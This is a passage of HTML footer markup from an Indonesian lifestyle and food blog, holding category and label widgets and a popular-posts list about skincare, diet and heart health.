<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGlnZEZo1qxxoxS8AUDaO7lg771_VdZ-DxNgK6qg0OaRZd6f7V18ZvyDc0sJo9Q2UP3XemtC6OrkaqdT-z65HlNkg9rNQa0AA0GIvs1qaoKnlrX6PF8iHNOCT_hXejOfyBf0ShedtTmtHjp2Mp4w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJu2z5egv33BosdaKksWGNwgpOQYLkOM0RmVxEsaGn4Eji3xN4oInAMh0hvO1j8FVRUog0taPKhGDt0CFWnwO45z7iOkhOhKN2HibJoit1WcL3aYIfxkWHCKPIHMqomKgXUJ3pn0-YxVJJT0rlOg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyZLRavhKlklBwtqQUxgTGmHdOlPlrpxfHaIwadnS4mgvhPVXLrZcpli_UqImV7vKCLvEXvPr6pjIIvkhil67vIvBZ94cggCuLWuZNIDMactwM0_F3I1eMUBCo9Qhf6A-U-k6rmapV57Li0lWL=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufHgAN4rxR2krCGTwWN0M9BJ9KZmcY-oAAvKhA4yxBPYasqealndtfZgcp51Fwicy0Cgb3YCmfQp2Y3VMwLBPo3gv2RItkQNE74JNeICbTDN8PZGJuGhFk4eMdLg4tKZxuOPa27N3NyqjADbQE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toiB8pvSyid6UBLru180WTlsQsUBL9dZc0XYZZiNSqFQWDcBxu2cYjfefGfsa_Lp1d1m8IJRdUHy2TnCZctVSHoSC5oy3MTRDTzfl4Ko25NmE7amk5f3ru9bdAn7mRoColfmx-KWUCOwDoevOFXg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
